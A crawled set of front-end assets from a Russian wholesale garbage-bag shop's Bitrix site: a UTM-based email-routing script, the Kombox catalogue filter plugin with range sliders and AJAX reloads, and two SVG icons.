    $($komboxDelFilter).bind('classChanged', function(){
        if ($(this).hasClass($disabled)) {
                $(this).prev($komboxUseFilter).addClass($disabled);
            } else {
                $(this).prev($komboxUseFilter).removeClass($disabled);
            }
    });
};

// colorFilterInit
// $(colorFilterInit);
// function colorFilterInit(){
//     var $colorFilterBlock = $('[data-id^="color"]');
//     var $colorFilterFunc = function (colorEl, classEl) {
//         $colorFilterBlock.find(colorEl).addClass(classEl);
//     };

//     var $propColor_white = '.checkbox-custom__prop:contains("белые")';
//     var $propColor_yellow = '.checkbox-custom__prop:contains("желтые")';
//     var $propColor_green = '.checkbox-custom__prop:contains("зеленые")';
//     var $propColor_red = '.checkbox-custom__prop:contains("красные")';
//     var $propColor_any = '.checkbox-custom__prop:contains("Любой")';
//     var $propColor_orange = '.checkbox-custom__prop:contains("оранжевые")';
//     var $propColor_transparent = '.checkbox-custom__prop:contains("прозрачные")';
//     var $propColor_gray = '.checkbox-custom__prop:contains("серые")';
//     var $propColor_blue = '.checkbox-custom__prop:contains("синие")';
//     var $propColor_purple = '.checkbox-custom__prop:contains("фиолетовые")';
//     var $propColor_black = '.checkbox-custom__prop:contains("черные")';

//     var $propClass_white = 'checkbox-custom__prop--white';
//     var $propClass_yellow = 'checkbox-custom__prop--yellow';
//     var $propClass_green = 'checkbox-custom__prop--green';
//     var $propClass_red = 'checkbox-custom__prop--red';
//     var $propClass_any = 'checkbox-custom__prop--any';
//     var $propClass_orange = 'checkbox-custom__prop--orange';
//     var $propClass_transparent = 'checkbox-custom__prop--transparent';
//     var $propClass_gray = 'checkbox-custom__prop--gray';
//     var $propClass_blue = 'checkbox-custom__prop--blue';
//     var $propClass_purple = 'checkbox-custom__prop--purple';
//     var $propClass_black = 'checkbox-custom__prop--black';

//     $colorFilterFunc($propColor_white, $propClass_white);
//     $colorFilterFunc($propColor_yellow, $propClass_yellow);
//     $colorFilterFunc($propColor_green, $propClass_green);
//     $colorFilterFunc($propColor_red, $propClass_red);
//     $colorFilterFunc($propColor_any, $propClass_any);
//     $colorFilterFunc($propColor_orange, $propClass_orange);
//     $colorFilterFunc($propColor_transparent, $propClass_transparent);
//     $colorFilterFunc($propColor_gray, $propClass_gray);
//     $colorFilterFunc($propColor_blue, $propClass_blue);
//     $colorFilterFunc($propColor_purple, $propClass_purple);
//     $colorFilterFunc($propColor_black, $propClass_black);
// };

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-surgut.ru/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519
body_size: 439
content:
$(function () {

    function getURLParameter(name) {
        return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
    }

    var source = getURLParameter('utm_source')
    if (source) {
        localStorage.setItem('utm_source', source);
    } else {
        source = localStorage.getItem('utm_source');
    }

    var conditions = [
        {
            check: source,
            when: 'yandex',
            place: 'sale@mirpack.ru'
        },
        {
            check: source,
            when: 'google',
            place: 'sales@mirpack.ru'
        },
        {
            check: source,
            when: 'myTarget',
            place: 'b2b@mirpack.ru'
        },
        {
            check: source,
            when: 'instagram',
            place: 'b2c@mirpack.ru'
        },
        {
            check: source,
            when: 'facebook',
            place: 'info@mirpack.ru'
        },
        {
            check: source,
            when: 'vk',
            place: 'mail@mirpack.ru'
        }
    ];

    // var selector = $('.replace-email');
    //
    // selector.sbPlacer({
    //     default_value: 'zakaz@mirpack.ru',
    //     conditions: conditions,
    //     callback: function () {
    //         selector.each(function () {
    //             var newHref = 'mailto:' + $(this).text();
    //             $(this).attr('href', newHref);
    //         });
    //     }
    // });
}());

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-surgut.ru/bitrix/templates/mirpack_new/images/download_catalog.svg
body_size: 223
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4725 10.25H16.75V4.83333C16.75 4.2375 16.2625 3.75 15.6666 3.75H11.3333C10.7375 3.75 10.25 4.2375 10.25 4.83333V10.25H8.52746C7.56329 10.25 7.07579 11.42 7.75829 12.1025L12.7308 17.075C13.1533 17.4975 13.8358 17.4975 14.2583 17.075L19.2308 12.1025C19.9133 11.42 19.4366 10.25 18.4725 10.25ZM5.91663 21.0833C5.91663 21.6792 6.40413 22.1667 6.99996 22.1667H20C20.5958 22.1667 21.0833 21.6792 21.0833 21.0833C21.0833 20.4875 20.5958 20 20 20H6.99996C6.40413 20 5.91663 20.4875 5.91663 21.0833Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-surgut.ru/bitrix/js/kombox/filter/jquery.filter.js?174886350425471
body_size: 7475
content:
(function (w) {
    if (w.$){
        w.komboxFilterJsInit = function () {
		}
		return;
	}
    var _funcs = [];
    w.$ = function (f) { // add functions to a queue
        _funcs.push(f);
    };
    w.komboxFilterJsInit = function () { // move the queue to jQuery's DOMReady
        while (f = _funcs.shift())
            f();
    };
})(window);

$(function(){
	$.komboxInherit = function(name, base, prototype) 
	{
        if ( !prototype ) {
                prototype = base;
                base = $.KomboxSmartFilter;
        }

        $[name] = function(wrapper, settings){
			if (arguments.length){
				this.init(wrapper, settings);
			}
        };

        var basePrototype = new base();
        basePrototype.options = $.extend({}, basePrototype.options);
        $[name].prototype = $.extend(true, basePrototype, {name: name}, prototype);

        $.fn[name] = function(options) {
			var filters = [];
			$(this).each(function() {
				var filter = new $[name](this, options);
				filters[filters.length] = filter;
			});
			return filters;
		};
	};
	
	$.KomboxSmartFilter = function(wrapper, options)
	{
		if ( arguments.length ) {
				this.init(wrapper, options);
		}
	};
	
	$.KomboxSmartFilter.prototype = {
		options: { 
			ajaxURL: false,
			align: 'LEFT',
			modeftimeout: 0,
			urlDelete: false,
			callbacks: {
				init: false
			}
		},
		
		init: function(wrapper, options) {
			this.wrapper = $(wrapper);

			this.options = $.extend(this.options, options);
			this.form = $('form', this.wrapper);
			this.timer = null;
			this.hint = null;
			
			this.initRanges();
			this.initHints();
			this.initToggleProperties();
			this.initTogglePropertiesValues();
			this.initChoice();
			this.initForm();
			
			if(typeof this.options.callbacks.init == 'function') {
				this.options.callbacks.init.call(this.wrapper, this.options);
			}
		},

		initRanges: function()
		{ 
			var _this = this;
			$(".kombox-range div", _this.wrapper).each(function(){
				var slider = $(this); 
				var min = parseFloat(slider.data('min'));
				var max = parseFloat(slider.data('max'));
				var diaposonNumbers = max - min;
				var parent = slider.parents('.kombox-num');
				var step = 1;
				
				if(diaposonNumbers / 20 < 1)
					step = Math.round(diaposonNumbers / 20 * 1000000) / 1000000;
					
				var inputFrom = $('.kombox-num-from', parent);
				var inputTo = $('.kombox-num-to', parent);

				slider.ionRangeSlider({
					type: "double",
					hasGrid: true,
					step: step,
					hideMinMax: true,
					hideFromTo: true,
					prettify: false,
					onChange: function(obj, slider){
						if(obj.fromNumber == min)
							inputFrom.val('');
						else
							inputFrom.val(obj.fromNumber);
							
						if(obj.toNumber == max)
							inputTo.val('');
						else
							inputTo.val(obj.toNumber);
					},
					onFinish: function(obj, slider){ 
						if(obj.fromNumber == min)
							inputFrom.val('');
						else
							inputFrom.val(obj.fromNumber); 
							
						if(obj.toNumber == max)
							inputTo.val('');
						else
							inputTo.val(obj.toNumber);
							
						_this.keyup(inputFrom);
					}
				});
				
				
				inputFrom.on('change', function(){ 
					var from = inputFrom.val();
					if(!from.length)from = min;
					from = parseFloat(from);
					
					var to = inputTo.val();
					if(!to.length)to = max;
					to = parseFloat(to);
					
					if(from > to){
						from = to;
						inputFrom.val(from);
					}
					else if(from==min){
						inputFrom.val('');
					}
					
					slider.ionRangeSlider("update", {                       
						from: from,                      
						to: to                       
					});

					_this.keyup(inputFrom);
				});
				
				inputTo.on('change', function(){
					var from = inputFrom.val(); 
					if(!from.length)from = min;
					from = parseFloat(from);
					
					var to = inputTo.val();
					if(!to.length)to = max;
					to = parseFloat(to);
					
					if(from > to){
						to = from;
						inputTo.val(to);
					}
					else if(to == max){
						inputTo.val('');
					}
					
					slider.ionRangeSlider("update", {                       
						from: from,                      
						to: to                       
					});
	
					_this.keyup(inputTo);
				});
			});
		},

		initHints: function()
		{
			var _this = this;

			$('.kombox-filter-property-hint', _this.wrapper).on('click', function(){
				var $this = $(this);
				var hint = $this.next();
				if(hint.length)
				{
					var hintHtml = hint.html();
					if(hintHtml.length)
					{
						if(_this.hint == null) {
							_this.hint = new BX.PopupWindow("kombox-hint", BX(this), {
								content: '',
								lightShadow : true,
								autoHide: true,
								closeByEsc: true,
								bindOptions: {position: "bottom"},
								closeIcon : { top : "5px", right : "10px"},
								offsetLeft : 0,
								offsetTop : 2,
								angle : { offset : 14 }
							});
						}
						_this.hint.setContent('<div class="kombox-filter-hint">' + hintHtml + '</div>');
						_this.hint.setBindElement(BX(this));
						_this.hint.show();
					}
				}
				return false;
			});
		},

		initToggleProperties: function()
		{
			$('.kombox-filter-property-name, .kombox-filter-property-head', this.wrapper).on('click', function(){
				var $this = $(this);
				var property = $this.parents('.lvl1');
				var body = $('.kombox-filter-property-body', property);
				if(body.length){
					body.slideToggle(300);
					if(property.hasClass('kombox-closed')){
						property.removeClass('kombox-closed');
						$.cookie('kombox-filter-closed-' + property.data('id'), false, { path: '/' });
					}
					else
					{
						property.addClass('kombox-closed');
						$.cookie('kombox-filter-closed-' + property.data('id'), true, { path: '/' });
					}
				}
				return false;
			});

			$('.kombox-closed .kombox-filter-property-body.kombox-num', this.wrapper).slideToggle(0);
		},
		
		initTogglePropertiesValues: function()
		{
			$('.kombox-values-other-show', this.wrapper).on('click', function(){
				var $this = $(this);
				var propertybody = $this.closest('.kombox-filter-property-body');
				var hide = propertybody.find('.kombox-values-other-hide'),
					valuesHidden = propertybody.find('.kombox-values-other');
					
				valuesHidden.show();
				$this.hide();
				hide.show();
				
				return false;
			});
			
			$('.kombox-values-other-hide', this.wrapper).on('click', function(){
				var $this = $(this);
				var propertybody = $this.closest('.kombox-filter-property-body');
				var show = propertybody.find('.kombox-values-other-show'),
					valuesHidden = propertybody.find('.kombox-values-other');

				valuesHidden.hide();
				$this.hide();
				show.show();
				
				return false;
			});
		},
		
		initChoice: function()
		{    
			var _this = this;
			var form = this.form; 
			$('.kombox-filter-choice a.kombox-remove-link').not('a.kombox-remove-all-link').on('click', function(){   
				var id = $(this).data('filter');
				var control = $('#' + id);
				var submit = false;
				
				if(control.is(':selected'))
				{
					control.prop('selected', false);
					submit = true;
					
				}
				else if(control.is(':checked'))
				{
					control.prop('checked', false);
					submit = true;
					
				}
				else if(control.is('a'))
				{
					control[0].click();
				}
				else if(control.is('input[type=text]'))
				{
					control.val('');
					if(_this.isAjax)
						control.trigger('change');
					else
						submit = true;
				}
				
				if(submit){ 
					_this.form.data('clicked', 'set_filter');
					_this.form.find('#set_filter').removeClass('disabled');
					_this.form.submit();
				}
				
				return false;
			});
		},

		initForm: function()
		{
			var _this = this;
			var form = this.form;
			
			form.on('click', 'input[type=submit], button[type=submit]', function() {
				form.data('clicked', $(this).attr('name'));
			});
			
			form.on('click', '.kombox-combo input[type="checkbox"], .kombox-radio input[type="radio"]', function() {
				_this.click($(this));
			});
			
			form.on('change', '.kombox-select select, .kombox-list select', function() {
				_this.click($(this));
			});
			
			$('.kombox-link .lvl2 a', this.wrapper).on('click', function() {
				var $this = $(this);
				var lvl2 = $this.closest('.lvl2');

				if(lvl2.hasClass('kombox-disabled') && !lvl2.hasClass('kombox-checked'))
					return false;
			});
			
			$('.kombox-disabled input[type="checkbox"], .kombox-disabled input[type="radio"], .kombox-disabled option', this.wrapper).each(function() {
				var $this = $(this);
				
				if(!$this.prop('checked')){
					$this.prop('disabled', true);
				}
			});
			
			form.on('keypress', 'input[type="text"]', function(e) {
				if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13)) {
					form.trigger('submit');
					return false;
				} else {
					return true;
				}
			});
			
			form.on('submit', function() {
				if(_this.submitForm() == false)
					return false;
			});
		},
		
		submitForm: function(){
			var _this = this;
			var form = this.form;
			
			$(':input', form).filter(
				function() {
					var val = $(this).val();
					if(val)
						return val.length == 0;
					else
						return true;
				}
			).prop('disabled', true);
			
			$('select', form).filter(
				function() {
					return $(this).val() == '';
				}
			).prop('disabled', true);

			if(form.data('sef') == 'yes' && !$('input[name=bxajaxid]', _this.form).length)
			{
				var url = '';
				if(form.data('clicked') == 'del_filter')
				{
					url = _this.options.urlDelete;
				}
				else
				{
					var filter_part = _this.getSefUrl();
					
					if(filter_part){
						var action = document.createElement('a');
						action.href = form.attr('action');
						
						var pathname = action.pathname;
						if(pathname.substr(0, 1) !== '/')
							pathname = '/' + pathname;
						
						url = pathname + 'filter/'  + filter_part + action.search;
					}
					else
						url = form.attr('action');
				}
				window.location = url;
				return false;
			}
		},
		
		getSefUrl: function(){
			var form = this.form;
			var url = '';
			var _this = this;
			
			$('.lvl1 .kombox-filter-property-body', form).each(function(){
				var $this = $(this);
				var name = $this.data('name');
			
				if(name.length)
				{
					var values = '';
					
					if($this.hasClass('kombox-num'))
					{
						var from = $('input.kombox-num-from', $this).val();
						if(from.length)
							values += '-from-'+parseFloat(from);
						
						var to = $('input.kombox-num-to', $this).val();
						if(to.length)
							values += '-to-'+parseFloat(to);
					}
					else if($this.hasClass('kombox-combo') || $this.hasClass('kombox-radio'))
					{
						values = _this.getSefUrlValues($('input:checked', $this));
					}
					else if($this.hasClass('kombox-select') || $this.hasClass('kombox-list'))
					{
						values = _this.getSefUrlValues($('option:selected', $this));
					}
					else if($this.hasClass('kombox-link'))
					{
						values = _this.getSefUrlValues($('.kombox-checked a', $this));
					}
					
					if(values.length){
						url += name + values + '/';
					}
				}
			});
			
			return url;
		},
		
		getSefUrlValues: function(items)
		{
			var values = '';
			
			var arValues = items.map(function() {
										var result = '';
										var value = $(this).data('value');
										if(typeof value != 'undefined')
											result = value;
										else
											result = $(this).val();
										
										if(result)
											return result;
									}).get();
			
			if(arValues.length)
				values = '-' + arValues.join('-or-');
			
			return values;
		},
		
		updateUrl: function(params, values,section_code){
			var form = this.form;
			var url = "";
			var bSef = form.data('sef') == 'yes';
			
			if(bSef){
				var arParts = window.location.pathname.split("/");
				var baseurl = '/';
				var add = true;
				$.each(arParts, function(key, part){
					if(part == 'filter' || part == 'index.php')
						add = false;
					if(add && part.length)
						baseurl += part + '/';
				});

				var sefUrl = this.getSefUrl();
				window.komboxSefUrl = sefUrl;
				
				if(sefUrl.length){
					url += 'filter/' + sefUrl;
				}
				
				if(window.location.search)
					url += window.location.search;
				
			}

			values.forEach(function(entry) {
				if(typeof params[entry.name] != 'undefined' && !$.isArray(params[entry.name])){
					var first = params[entry.name];
					params[entry.name] = new Array;
					params[entry.name].push(first);
				}
				
				if($.isArray(params[entry.name]))
					params[entry.name].push(entry.value);
				else
					params[entry.name] = entry.value;
				
				if(entry.name != 'ajax' && entry.name != 'cur_section_id' && entry.name != 'SECTION_CODE' && !bSef){
					if(url.length)url += '&';
					url += (entry.name + '=' + entry.value);
				}
			});
			
			if(!bSef)
			{
				if(url.length){
					url = '?' + url;
				}
				else{
					url = window.location.pathname;
				}
			}

			try {
				if(bSef)
				{
					url = baseurl + url;
					$('[name="ys-request-uri"]').val(url);
					history.pushState(null, null, window.location.origin + url);
				}
				else
				{	
					let params_tmp = {}; 
					for (let key in params) {
					  params_tmp[key] = params[key];
					}

					delete params_tmp["filter"];
					delete params_tmp["filter_ajax"];
					delete params_tmp["cur_section_id"];
					delete params_tmp["sort"];
					delete params_tmp["display"];

					//console.log(params_tmp);
					//console.log(params);
					//console.log( Object.keys(params_tmp).length );


					if (section_code == "meshki-dlya-musora" && $("#cur_section_id").val() != "5" /*url != "/catalog/meshki-dlya-musora/"*/) { 
						window.location.href = window.location.origin+"/catalog/"+section_code+"/"+url+"#sections__sidebar_id";

						/*history.pushState(null, "Купить мешки для мусора оптом - мусорные мешки по низкой цене в интернет-магазине от производителя Мирпак в Москве", window.location.origin+"/catalog/"+section_code+"/"+url);
						$("h1").html("Мешки для мусора");*/
					} else {
						if (Object.keys(params_tmp).length == 0) {
							tmp_suffix = "";
							if (params["sort"] !== undefined || params["display"] !== undefined) {
								tmp_suffix = "?";
								if (params["sort"] !== undefined) {
									tmp_suffix = tmp_suffix + "sort=" + params["sort"];
									if ( params["display"] !== undefined ) {
										tmp_suffix = tmp_suffix + "&display=" + params["display"];
									}
								} else {
									tmp_suffix = tmp_suffix + "display=" + params["display"];
								}
							}
							history.pushState(null, null, window.location.origin+"/catalog/meshki-dlya-musora/" + tmp_suffix);
						} else {
							history.pushState(null, null, url);
						}
					}
				}
				return params;
			} 
			catch(e) {}
			location.hash = '#' + url;
			return params;
		},

		keyup: function(input)
		{
			this.reload(input);
		},

		click: function(checkbox)
		{
			var parent = checkbox.closest('.lvl2');
			
			if(checkbox.prop('checked'))
				parent.addClass('kombox-checked');
			else
				parent.removeClass('kombox-checked');

			this.reload(checkbox);
		},

		reload: function(input)
		{
			this.input = input; 
		
			if(this.form.length)
			{
				var values = new Array;
				values[0] = {name: 'ajax', value: 'y'};
				
				this.gatherInputsValues(values, this.form.find('input, select, .kombox-link .lvl2 a'));
				
				BX.ajax.loadJSON(
					this.options.ajaxURL,
					this.values2post(values),
					BX.delegate(this.postHandler, this)
				);
			}
		},

		postHandler: function (result)
		{
			var _this = this;
			if(result.ITEMS)
			{
				for(var PID in result.ITEMS)
				{ 
					var arItem = result.ITEMS[PID];
					if(arItem.SETTINGS.VIEW == 'SLIDER')
					{
						var control = $('#' + arItem.VALUES.MAX.CONTROL_ID);
						if(control.length)
						{
							if(control[0].hasAttribute('placeholder'))
							{
								if(typeof arItem.VALUES.MAX.RANGE_VALUE !== 'undefined')
									control.prop('placeholder', +arItem.VALUES.MAX.RANGE_VALUE);
								else
									control.prop('placeholder', +arItem.VALUES.MAX.VALUE);

								var max_value = control.prop('placeholder');
								if (arItem.VALUES.MAX.HTML_VALUE != "" && parseFloat(arItem.VALUES.MAX.HTML_VALUE) > parseFloat(max_value)) {control.val("");}
							}

							var slider = control.closest('.lvl1').find('.kombox-range div');
							if(slider.length)
							{ 
								slider.data('range-from', parseFloat(arItem.VALUES.MIN.RANGE_VALUE));
								slider.data('range-to', parseFloat(arItem.VALUES.MAX.RANGE_VALUE));	

								$(slider).attr("data-range-from", parseFloat(arItem.VALUES.MIN.RANGE_VALUE));
								$(slider).attr("data-range-to", parseFloat(arItem.VALUES.MAX.RANGE_VALUE));
								$(slider).attr("data-min", parseFloat(arItem.VALUES.MIN.RANGE_VALUE));
								$(slider).attr("data-max", parseFloat(arItem.VALUES.MAX.RANGE_VALUE));

								$(slider).attr("data-value", parseFloat(arItem.VALUES.MIN.HTML_VALUE) + ";"+parseFloat(arItem.VALUES.MAX.HTML_VALUE));
								//slider.ionRangeSlider("updateRange");


							}
						}

						control = $('#' + arItem.VALUES.MIN.CONTROL_ID);
						if(control.length)
						{
							if(control[0].hasAttribute('placeholder'))
							{
								if(typeof arItem.VALUES.MIN.RANGE_VALUE !== 'undefined')
									control.prop('placeholder', +arItem.VALUES.MIN.RANGE_VALUE);
								else
									control.prop('placeholder', +arItem.VALUES.MIN.VALUE);

								var min_value = control.prop('placeholder');
								if (arItem.VALUES.MIN.HTML_VALUE != "" && parseFloat(arItem.VALUES.MIN.HTML_VALUE) < parseFloat(min_value)) {control.val("");}
							}
						}

        var from_slider = parseFloat( $('#' + arItem.VALUES.MIN.CONTROL_ID).val());
		var to_slider = parseFloat($('#' + arItem.VALUES.MAX.CONTROL_ID).val());


	//alert(arItem.VALUES.MIN.VALUE + " " + arItem.VALUES.MIN.RANGE_VALUE + " " + arItem.VALUES.MAX.VALUE + " " + arItem.VALUES.MAX.RANGE_VALUE);
	


	var rand_name = $.now();
	/*if(arItem.VALUES.MAX.RANGE_VALUE === undefined) {
		max_value = 0;
		to_slider = 0;
		$('#' + arItem.VALUES.MAX.CONTROL_ID).prop('placeholder', 0);
	}
	if(arItem.VALUES.MIN.RANGE_VALUE === undefined) {
		min_value = 0;
		from_slider = 0;
		$('#' + arItem.VALUES.MIN.CONTROL_ID).prop('placeholder', 0);
	}*/

	//var slider1 = control.closest('.lvl1').find('.kombox-range');

	sliders_div = control.closest('.lvl1').find('.tmp_sliders');
	sliders_div.remove();
	$(".kombox-range").remove();
	irs_div = control.closest('.lvl1').find('.irs');
	irs_div.remove();
	var combox_num_div = control.closest('.lvl1').find('.kombox-num');
	combox_num_div.append('<div class="tmp_sliders" id="d_'+rand_name+'"></div>');
	slider_div = control.closest('.lvl1').find('.tmp_sliders');

	slider_div.append('<div class="d_value" data-value="' + parseFloat($('#' + arItem.VALUES.MIN.CONTROL_ID).val()) + ';' + parseFloat($('#' + arItem.VALUES.MAX.CONTROL_ID).val()) +'" data-min="' + parseFloat(min_value) + '" data-max="' + parseFloat(max_value) + '" data-range-from="" data-range-to=""></div>');
	var slider1 = control.closest('.lvl1').find('.tmp_sliders div');
	var saveResult = function (obj) { 
		var inputFrom =  $(obj.input).closest('.lvl1').find('.kombox-num-from');
		var inputTo =  $(obj.input).closest('.lvl1').find('.kombox-num-to');
			if(obj.fromNumber == obj.min)
				inputFrom.val('');
			else
				inputFrom.val(obj.fromNumber);

		//inputFrom.attr("placeholder", obj.min);
							
			if(obj.toNumber == obj.max)
				inputTo.val('');
			else
				inputTo.val(obj.toNumber);

		//inputTo.attr("placeholder", obj.max);

	};

	var FinishResult = function (obj) {
		var inputFrom =  $(obj.input).closest('.lvl1').find('.kombox-num-from');
		_this.keyup(inputFrom);
	};

   slider1.ionRangeSlider({
		type: "double",
		hasGrid: true,
		step: 1,
		hideMinMax: true,
		hideFromTo: true,
		prettify: false,
        min: parseFloat(min_value),
        max: parseFloat(max_value),
        from:from_slider,
		to: to_slider,
		onChange: saveResult,
		onFinish: FinishResult
    });


					}
					else if(arItem.VALUES)
					{
						for(var i in arItem.VALUES)
						{
							var ar = arItem.VALUES[i];
							var control = $('#' + ar.CONTROL_ID);
							if(control.length)
							{
								var parent = control.closest('.lvl2');
								
								if(arItem.SETTINGS.VIEW == 'LIST' || arItem.SETTINGS.VIEW == 'SELECT')
								{
									if(ar.DISABLED)
										control.addClass('kombox-disabled');
									else
										control.removeClass('kombox-disabled');
									
									if(ar.CHECKED){
										control.addClass('kombox-checked');
									}
									else
										control.removeClass('kombox-checked');
										
									if(ar.CNT > 0 && !ar.CHECKED)
										control.text(ar.VALUE + ' (' + ar.CNT + ')');
									else
										control.text(ar.VALUE);
								}
								else
								{
									if(ar.DISABLED)
										parent.addClass('kombox-disabled');
									else
										parent.removeClass('kombox-disabled');
									
									if(ar.CHECKED)
										parent.addClass('kombox-checked');
									else
										parent.removeClass('kombox-checked');
										
									if(ar.CNT > 0)
										parent.find('span.kombox-cnt').text('(' + ar.CNT + ')');
									else
										parent.find('span.kombox-cnt').text('');
								}
								
								if(ar.DISABLED && !ar.CHECKED){
									control.prop('disabled', true);
								}
								else
								{
									control.prop('disabled', false);
								}
								
								if(control.is('a') && ar.HREF)
								{
									control.attr('href', ar.HREF);
								}
							}
						}
					}
				}
				this.showModef(result);
			}
		},

		showModef: function (result)
		{
			var modef = $('#modef', this.wrapper);
			var modef_num = $('#modef_num', this.wrapper);
			
			if(modef_num.length)
			{
				modef_num.html(result.ELEMENT_COUNT);
				var href = modef.find('a');
				if(result.FILTER_URL && href.length)
					href.attr('href', BX.util.htmlspecialcharsback(result.FILTER_URL));
				
				if (result.FILTER_AJAX_URL && result.COMPONENT_CONTAINER_ID)
				{
					href.off();
					href.on('click', function()
					{
						url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
						BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
						return false;
					});
				}

				if (result.INSTANT_RELOAD && result.COMPONENT_CONTAINER_ID)
				{
					var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
					BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
				}
				else
				{
					var input = $(this.input);
					var curProp = input.closest('.lvl1').find('.for_modef');
					if(curProp.length)
					{
						modef.show();
						
						var lvl2 = input.closest('.lvl2');
						var top = 0;
						
						if(lvl2.length)
						{
							top = lvl2.position().top - lvl2.height()/2;
						}
						modef.css({'top': top + 'px'});
						
						if(this.options.align == 'LEFT')
						{
							modef.css({'left': '-' + modef.outerWidth() + 'px'});
						}
						else
						{
							modef.addClass('modef-right');
							modef.css({'right': '-' + modef.outerWidth() + 'px'});
						}
						
						curProp.append(modef);
						
						if(this.options.modeftimeout > 0)
						{
							if(this.modeftimer)
								clearTimeout(this.modeftimer);
								
							this.modeftimer = setTimeout(function(){
								modef.hide();
							}, this.options.modeftimeout*1000);
						}
					}
				}
			}
		},

		gatherInputsValues: function (values, elements)
		{
			if(elements.length)
			{
				elements.each(function(){
					var el = $(this);
					
					if(el.is('a') && el.data('checked') == 'checked')
					{
						values[values.length] = {name : el.data('name'), value : el.data('value')};
					}
					else if(!el.prop('disabled') && el[0].type)
					{
						switch(el[0].type.toLowerCase())
						{
							case 'text':
							case 'textarea':
							case 'password':
							case 'hidden':
								var val = el.val();
								if(val.length)
									values[values.length] = {name : el.attr('name'), value : el.val()};
								break;
							case 'radio':
							case 'checkbox':
								var val = el.val();
								if(el.prop('checked') && val.length)
									values[values.length] = {name : el.attr('name'), value : el.val()};
								break;
							case 'select-one':
							case 'select-multiple':
								el.find('option').each(function(){
									var option = $(this);
									if (option.prop('selected') && option.val().length)
										values[values.length] = {name : el.attr('name'), value : option.val()};
								});
								break;
							default:
								break;
						}
					}
				});
			}
		},

		values2post: function (values)
		{
			var post = new Object;
			var current = post;
			var i = 0;
			while(i < values.length)
			{
				var value = values[i].value;
				var name = values[i].name;
				var p = name.indexOf('[');
				if(p != -1)
				{
					name = values[i].name.substring(0, p);
				}
				
				if(typeof current[name] != 'undefined' && !$.isArray(current[name])){
					var first = current[name];
					current[name] = new Array;
					current[name].push(first);
				}
				
				if($.isArray(current[name]))
					current[name].push(value);
				else
					current[name] = value;
				
				current = post;
				i++;
			}
			
			return post;
		}
	};
	
	$.komboxInherit('komboxSmartFilter');
});

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-surgut.ru/bitrix/templates/mirpack_new/images/icon-cart-white_preview.svg
body_size: 776
content:
<svg width="24" height="22" viewBox="0 0 24 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.934814 5.37037V4.62037C0.698435 4.62037 0.475888 4.73181 0.334284 4.92108C0.192679 5.11035 0.14859 5.3553 0.215312 5.58207L0.934814 5.37037ZM20.0598 5.37037L20.7793 5.58208L20.7807 5.57719L20.0598 5.37037ZM18.0712 12.1291L17.3517 11.9174L18.0712 12.1291ZM2.92343 12.1291L2.20393 12.3408H2.20393L2.92343 12.1291ZM20.4387 4.04971L19.7178 3.8429V3.8429L20.4387 4.04971ZM0.934814 6.12037H20.0598V4.62037H0.934814V6.12037ZM19.3403 5.15867L17.3517 11.9174L18.7907 12.3408L20.7793 5.58207L19.3403 5.15867ZM14.2339 14.25H6.76078V15.75H14.2339V14.25ZM3.64293 11.9174L1.65432 5.15867L0.215312 5.58207L2.20393 12.3408L3.64293 11.9174ZM19.7178 3.8429L19.3389 5.16356L20.7807 5.57719L21.1596 4.25653L19.7178 3.8429ZM21.1596 4.25653C21.4721 3.16725 22.4683 2.41667 23.6015 2.41667V0.916668C21.7991 0.916668 20.2148 2.11044 19.7178 3.8429L21.1596 4.25653ZM6.76078 14.25C5.31917 14.25 4.04985 13.3003 3.64293 11.9174L2.20393 12.3408C2.79865 14.362 4.65382 15.75 6.76078 15.75V14.25ZM17.3517 11.9174C16.9448 13.3003 15.6755 14.25 14.2339 14.25V15.75C16.3408 15.75 18.196 14.362 18.7907 12.3408L17.3517 11.9174ZM6.85148 19C6.85148 19.3222 6.59031 19.5833 6.26815 19.5833V21.0833C7.41874 21.0833 8.35148 20.1506 8.35148 19H6.85148ZM6.26815 19.5833C5.94598 19.5833 5.68481 19.3222 5.68481 19H4.18481C4.18481 20.1506 5.11755 21.0833 6.26815 21.0833V19.5833ZM5.68481 19C5.68481 18.6778 5.94598 18.4167 6.26815 18.4167V16.9167C5.11755 16.9167 4.18481 17.8494 4.18481 19H5.68481ZM6.26815 18.4167C6.59031 18.4167 6.85148 18.6778 6.85148 19H8.35148C8.35148 17.8494 7.41874 16.9167 6.26815 16.9167V18.4167ZM14.8515 19C14.8515 19.3222 14.5903 19.5833 14.2681 19.5833V21.0833C15.4187 21.0833 16.3515 20.1506 16.3515 19H14.8515ZM14.2681 19.5833C13.946 19.5833 13.6848 19.3222 13.6848 19H12.1848C12.1848 20.1506 13.1176 21.0833 14.2681 21.0833V19.5833ZM13.6848 19C13.6848 18.6778 13.946 18.4167 14.2681 18.4167V16.9167C13.1176 16.9167 12.1848 17.8494 12.1848 19H13.6848ZM14.2681 18.4167C14.5903 18.4167 14.8515 18.6778 14.8515 19H16.3515C16.3515 17.8494 15.4187 16.9167 14.2681 16.9167V18.4167Z" fill="white"/>
</svg>
